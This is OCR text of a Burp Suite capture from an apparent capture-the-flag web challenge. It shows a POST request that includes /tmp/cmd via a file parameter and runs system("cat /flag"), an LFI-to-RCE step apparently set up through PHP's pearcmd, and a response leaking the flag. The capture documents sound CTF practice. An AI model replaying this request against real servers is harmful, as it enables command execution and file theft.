 Request
Pretty Raw Hex
\n
1 POST /?file=/tmp/cmd HTTP/1.1
2 Host: 3e1f4490-631b-452a-9511-d5888debe097.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin:
http://3e1f4490-631b-452a-9511-d5888debe097.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://3e1f4490-631b-452a-9511-d5888debe097.node4.buuoj.cn:81/?file=
/tmp/cmd
12 Upgrade-Insecure-Requests: 1
13
14 0=system("cat /flag");
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 24 Oct 2023 02:28:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.15
8 Content-Length: 1419
9
10 #PEAR_Config 0.9
11 a:13:{s:7:"php_dir";s:66:"/&file=/usr/local/lib/php/pearcmd
&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
12 /pear/php";s:8:"data_dir";s:67:"/&file=/usr/local/lib/php/p
earcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
13 /pear/data";s:7:"www_dir";s:66:"/&file=/usr/local/lib/php/p
earcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
14 /pear/www";s:7:"cfg_dir";s:66:"/&file=/usr/local/lib/php/pe
arcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
15 /pear/cfg";s:7:"ext_dir";s:66:"/&file=/usr/local/lib/php/pe
arcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
16 /pear/ext";s:7:"doc_dir";s:67:"/&file=/usr/local/lib/php/pe
arcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
17 /pear/docs";s:8:"test_dir";s:68:"/&file=/usr/local/lib/php/
pearcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
18 /pear/tests";s:9:"cache_dir";s:68:"/&file=/usr/local/lib/ph
p/pearcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
19 /pear/cache";s:12:"download_dir";s:71:"/&file=/usr/local/li
b/php/pearcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}
20 /pear/download";s:8:"temp_dir";s:67:"/&file=/usr/local/lib/
php/pearcmd&/flag{456d9eae-4c07-4dc2-8c8d-701f6bcf63f4}